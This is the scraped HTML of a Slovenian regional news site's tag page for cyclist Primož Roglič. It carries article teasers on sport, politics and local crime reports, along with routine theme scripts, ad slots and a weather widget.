block_td_uid_7_696f6bfbb65b2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696f6bfbb65b2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696f6bfbb65b2_rand","tdc_css_class_style":"td_uid_7_696f6bfbb65b2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696f6bfbb65b2.td_column_number = "3";
block_td_uid_7_696f6bfbb65b2.block_type = "td_block_mega_menu";
block_td_uid_7_696f6bfbb65b2.post_count = "5";
block_td_uid_7_696f6bfbb65b2.found_posts = "331";
block_td_uid_7_696f6bfbb65b2.header_color = "";
block_td_uid_7_696f6bfbb65b2.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f6bfbb65b2.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_696f6bfbb65b2);
</script><div id=td_uid_7_696f6bfbb65b2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696f6bfbb65b2" data-td_block_id="td_uid_7_696f6bfbb65b2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696f6bfbb65b2" data-td_block_id="td_uid_7_696f6bfbb65b2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_696f6bfbb72d0_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Primož Roglič</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Primož Roglič</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/je-primoz-rogljic-zaradi-domoljubja-in-verskih-simbolov-zrtev-nacisticnih-oznak/" rel="bookmark" title="Je Primož Roglič zaradi domoljubja in verskih simbolov žrtev nacističnih oznak?"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/V-casu-golobizma-ocitno-spet-postaja-aktualno-judovsko-vprasanje-z-novimi-zrtvami-1024x465-1-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/V-casu-golobizma-ocitno-spet-postaja-aktualno-judovsko-vprasanje-z-novimi-zrtvami-1024x465-1-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2022/11/V-casu-golobizma-ocitno-spet-postaja-aktualno-judovsko-vprasanje-z-novimi-zrtvami-1024x465-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Je Primož Roglič zaradi domoljubja in verskih simbolov žrtev nacističnih oznak?"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/je-primoz-rogljic-zaradi-domoljubja-in-verskih-simbolov-zrtev-nacisticnih-oznak/" rel="bookmark" title="Je Primož Roglič zaradi domoljubja in verskih simbolov žrtev nacističnih oznak?">Je Primož Roglič zaradi domoljubja in verskih simbolov žrtev nacističnih oznak?</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-29T12:00:46+00:00" >29. novembra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/nekateri-na-levici-prekipevajo-od-samozavesti-marta-kos-se-v-predsedniski-tekmi-primerja-s-tadejem-pogacarjem-in-primozem-roglicem/" rel="bookmark" title="Nekateri na levici prekipevajo od samozavesti? Marta Kos se v predsedniški tekmi primerja s Tadejem Pogačarjem in Primožem Rogličem"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/Kandidatura-Marta-Kos-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/Kandidatura-Marta-Kos-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2022/06/Kandidatura-Marta-Kos-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Nekateri na levici prekipevajo od samozavesti? Marta Kos se v predsedniški tekmi primerja s Tadejem Pogačarjem in Primožem Rogličem"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/nekateri-na-levici-prekipevajo-od-samozavesti-marta-kos-se-v-predsedniski-tekmi-primerja-s-tadejem-pogacarjem-in-primozem-roglicem/" rel="bookmark" title="Nekateri na levici prekipevajo od samozavesti? Marta Kos se v predsedniški tekmi primerja s Tadejem Pogačarjem in Primožem Rogličem">Nekateri na levici prekipevajo od samozavesti? Marta Kos se v predsedniški...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-22T12:00:16+00:00" >22. julija, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/to-smo-cakali-oglasil-se-je-primoz-roglic-objava-ima-36-tisoc-vseckov/" rel="bookmark" title="To smo čakali! Oglasil se je Primož Roglič, objava ima 36 tisoč všečkov"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/roglič-1-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/roglič-1-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2020/09/roglič-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="To smo čakali! Oglasil se je Primož Roglič, objava ima 36 tisoč všečkov"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/to-smo-cakali-oglasil-se-je-primoz-roglic-objava-ima-36-tisoc-vseckov/" rel="bookmark" title="To smo čakali! Oglasil se je Primož Roglič, objava ima 36 tisoč všečkov">To smo čakali! Oglasil se je Primož Roglič, objava ima 36...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-23T09:00:02+00:00" >23. septembra, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_696f6bfbb8662_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696f6bfbb8662" ><script>var block_td_uid_9_696f6bfbb8662 = new tdBlock();
block_td_uid_9_696f6bfbb8662.id = "td_uid_9_696f6bfbb8662";
block_td_uid_9_696f6bfbb8662.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696f6bfbb8662_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696f6bfbb8662_rand","tdc_css_class_style":"td_uid_9_696f6bfbb8662_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696f6bfbb8662.td_column_number = "1";
block_td_uid_9_696f6bfbb8662.block_type = "td_block_7";
block_td_uid_9_696f6bfbb8662.post_count = "3";
block_td_uid_9_696f6bfbb8662.found_posts = "1362";
block_td_uid_9_696f6bfbb8662.header_color = "";
block_td_uid_9_696f6bfbb8662.ajax_pagination_infinite_stop = "";
block_td_uid_9_696f6bfbb8662.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_696f6bfbb8662);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_696f6bfbb8662 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#0f7a7d6a6b61667c7b79604f6c6a63657c646668636e7c616664217c66"><span class="__cf_email__" data-cfemail="a1d4d3c4c5cfc8d2d5d7cee1c2c4cdcbd2cac8c6cdc0d2cfc8ca8fd2c8">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
